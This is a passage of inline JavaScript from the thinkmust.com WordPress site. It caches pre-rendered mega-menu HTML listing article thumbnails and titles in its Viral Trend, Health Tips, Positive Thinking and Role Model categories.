                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-deep-state-and-political-conspiracy-in-indian-politics\/\" rel=\"bookmark\" title=\"The Deep State and Political Conspiracy in Indian Politics\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE.\" title=\"The Deep State and Political Conspiracy in Indian Politics\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-deep-state-and-political-conspiracy-in-indian-politics\/\" rel=\"bookmark\" title=\"The Deep State and Political Conspiracy in Indian Politics\">The Deep State and Political Conspiracy in Indian Politics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/sudarshan-chakra-indias-mission-and-the-timeless-power\/\" rel=\"bookmark\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center.\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/sudarshan-chakra-indias-mission-and-the-timeless-power\/\" rel=\"bookmark\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\">Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-italian-brainrot-and-why-is-it-popular\/\" rel=\"bookmark\" title=\"What Is Italian Brainrot, and Why Is It Popular?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters.\" title=\"What Is Italian Brainrot, and Why Is It Popular?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-italian-brainrot-and-why-is-it-popular\/\" rel=\"bookmark\" title=\"What Is Italian Brainrot, and Why Is It Popular?\">What Is Italian Brainrot, and Why Is It Popular?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/china-deepseek-shocks-the-usa-and-chatgpt\/\" rel=\"bookmark\" title=\"China DeepSeek Shocks the USA and ChatGPT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"&quot;China DeepSeek vs USA ChatGPT&quot; illuminate a dark background with purple lighting.\" title=\"China DeepSeek Shocks the USA and ChatGPT\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/china-deepseek-shocks-the-usa-and-chatgpt\/\" rel=\"bookmark\" title=\"China DeepSeek Shocks the USA and ChatGPT\">China DeepSeek Shocks the USA and ChatGPT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_695daab6ec95a","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_695daab6ec95a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-the-new-hmpv-virus-in-china\/\" rel=\"bookmark\" title=\"What is the New HMPV Virus in China?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/hmpv-virus-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/hmpv-virus-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/hmpv-virus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Two humans in protective suits and masks spray a large HMPV virus representation with disinfectant on a purple background.\" title=\"What is the New HMPV Virus in China?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/health-tips\/\" class=\"td-post-category\">Health Tips<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-the-new-hmpv-virus-in-china\/\" rel=\"bookmark\" title=\"What is the New HMPV Virus in China?\">What is the New HMPV Virus in China?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-bowel-cancer-in-young-adults\/\" rel=\"bookmark\" title=\"The Rise of Bowel Cancer in Young Adults\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/c3-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/c3-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/c3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A person holds a medical model of the human digestive system, highlighting the intestines with the text &quot;Bowel Cancer Diagnosis&quot; clearly visible.\" title=\"The Rise of Bowel Cancer in Young Adults\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/health-tips\/\" class=\"td-post-category\">Health Tips<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-bowel-cancer-in-young-adults\/\" rel=\"bookmark\" title=\"The Rise of Bowel Cancer in Young Adults\">The Rise of Bowel Cancer in Young Adults<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/a-diabetes-drug-may-help-protect-the-kidneys\/\" rel=\"bookmark\" title=\"A diabetes drug may help protect the kidneys\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/db3-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/db3-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/db3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"3D illustration of human kidneys and urinary tract, highlighted in pink, against a blue transparent body silhouette, emphasizes the impact of diabetes drugs on renal health.\" title=\"A diabetes drug may help protect the kidneys\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/health-tips\/\" class=\"td-post-category\">Health Tips<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/a-diabetes-drug-may-help-protect-the-kidneys\/\" rel=\"bookmark\" title=\"A diabetes drug may help protect the kidneys\">A diabetes drug may help protect the kidneys<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/on-running-health-benefits-and-well-being\/\" rel=\"bookmark\" title=\"On Running Health Benefits and Well-Being\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/r8-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/r8-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/r8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A person on running on a path through a field at sunset, embracing well-being in an orange top and shorts.\" title=\"On Running Health Benefits and Well-Being\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/health-tips\/\" class=\"td-post-category\">Health Tips<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/on-running-health-benefits-and-well-being\/\" rel=\"bookmark\" title=\"On Running Health Benefits and Well-Being\">On Running Health Benefits and Well-Being<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_695daab6ec95a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_695daab6ec95a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/change-the-way-of-thinking\/\" rel=\"bookmark\" title=\"Change The Way of Thinking\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/09\/diverse-people-with-creative-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/09\/diverse-people-with-creative-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/09\/diverse-people-with-creative-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A group of people holding up speech bubbles that say big brain, attempting to change the way of thinking.\" title=\"Change The Way of Thinking\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/positive-thinking\/\" class=\"td-post-category\">Positive Thinking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/change-the-way-of-thinking\/\" rel=\"bookmark\" title=\"Change The Way of Thinking\">Change The Way of Thinking<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/top-5-useful-ways-to-improve-your-self-confidence\/\" rel=\"bookmark\" title=\"Top 5 Useful Ways to Improve Your Self-Confidence\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-300x206.jpg 300w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-100x70.jpg 100w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-696x477.jpg 696w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-612x420.jpg 612w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo.jpg 729w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Improve Your Self-Confidence\" title=\"Top 5 Useful Ways to Improve Your Self-Confidence\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/positive-thinking\/\" class=\"td-post-category\">Positive Thinking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/top-5-useful-ways-to-improve-your-self-confidence\/\" rel=\"bookmark\" title=\"Top 5 Useful Ways to Improve Your Self-Confidence\">Top 5 Useful Ways to Improve Your Self-Confidence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/never-stop-learning-the-socrates-story\/\" rel=\"bookmark\" title=\"Never Stop Learning &#8211; The Socrates Story\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/Never-Stop-Learning-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/Never-Stop-Learning-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/Never-Stop-Learning-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Never Stop Learning - The Philosopher of Socrates Story\" title=\"Never Stop Learning &#8211; The Socrates Story\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/positive-thinking\/\" class=\"td-post-category\">Positive Thinking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/never-stop-learning-the-socrates-story\/\" rel=\"bookmark\" title=\"Never Stop Learning &#8211; The Socrates Story\">Never Stop Learning &#8211; The Socrates Story<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/think-positive-always-for-ever\/\" rel=\"bookmark\" title=\"Think Positive Always Forever for Better Life!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2018\/01\/tm-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2018\/01\/tm-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2018\/01\/tm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"lager lighting show\" title=\"Think Positive Always Forever for Better Life!\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/positive-thinking\/\" class=\"td-post-category\">Positive Thinking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/think-positive-always-for-ever\/\" rel=\"bookmark\" title=\"Think Positive Always Forever for Better Life!\">Think Positive Always Forever for Better Life!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_695daab6ec95a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_695daab6ec95a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/6-famous-role-models-who-inspired-others\/\" rel=\"bookmark\" title=\"6 Famous Role Models Who Inspired Others\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/role-model-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/role-model-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/role-model-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of five people standing together, embodying the spirit of famous role models. They are wearing colorful, modern attire and appear to be cheerful. The background features abstract, flowing lines, perfectly complementing their inspiring presence.\" title=\"6 Famous Role Models Who Inspired Others\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/role-model\/\" class=\"td-post-category\">Role Model<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/6-famous-role-models-who-inspired-others\/\" rel=\"bookmark\" title=\"6 Famous Role Models Who Inspired Others\">6 Famous Role Models Who Inspired Others<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/suicide-is-not-the-only-option-komal-ganatra-story\/\" rel=\"bookmark\" title=\"Suicide is not the Only Option: Komal Ganatra Story\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/inspiration-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/inspiration-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/inspiration-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Inspiring Story by Komal Ganatra\" title=\"Suicide is not the Only Option: Komal Ganatra Story\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/role-model\/\" class=\"td-post-category\">Role Model<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/suicide-is-not-the-only-option-komal-ganatra-story\/\" rel=\"bookmark\" title=\"Suicide is not the Only Option: Komal Ganatra Story\">Suicide is not the Only Option: Komal Ganatra Story<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/kenyan-mp-returns-to-aurangabad-after-30-years-to-pay-debt\/\" rel=\"bookmark\" title=\"Kenyan MP Returns to Aurangabad After 30 Years to Pay Debt\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/1562829909-tm-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/1562829909-tm-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/1562829909-tm-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Kenya MP Returns to Aurangabad After 30 Years to Pay Debt\" title=\"Kenyan MP Returns to Aurangabad After 30 Years to Pay Debt\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/role-model\/\" class=\"td-post-category\">Role Model<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/kenyan-mp-returns-to-aurangabad-after-30-years-to-pay-debt\/\" rel=\"bookmark\" title=\"Kenyan MP Returns to Aurangabad After 30 Years to Pay Debt\">Kenyan MP Returns to Aurangabad After 30 Years to Pay Debt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_695daab6ec95a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_695daab6ec95a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-deep-state-and-political-conspiracy-in-indian-politics\/\" rel=\"bookmark\" title=\"The Deep State and Political Conspiracy in Indian Politics\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE.\" title=\"The Deep State and Political Conspiracy in Indian Politics\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-deep-state-and-political-conspiracy-in-indian-politics\/\" rel=\"bookmark\" title=\"The Deep State and Political Conspiracy in Indian Politics\">The Deep State and Political Conspiracy in Indian Politics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/sudarshan-chakra-indias-mission-and-the-timeless-power\/\" rel=\"bookmark\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center.\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/sudarshan-chakra-indias-mission-and-the-timeless-power\/\" rel=\"bookmark\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\">Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-italian-brainrot-and-why-is-it-popular\/\" rel=\"bookmark\" title=\"What Is Italian Brainrot, and Why Is It Popular?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters.\" title=\"What Is Italian Brainrot, and Why Is It Popular?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-italian-brainrot-and-why-is-it-popular\/\" rel=\"bookmark\" title=\"What Is Italian Brainrot, and Why Is It Popular?\">What Is Italian Brainrot, and Why Is It Popular?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/china-deepseek-shocks-the-usa-and-chatgpt\/\" rel=\"bookmark\" title=\"China DeepSeek Shocks the USA and ChatGPT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"&quot;China DeepSeek vs USA ChatGPT&quot; illuminate a dark background with purple lighting.\" title=\"China DeepSeek Shocks the USA and ChatGPT\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" 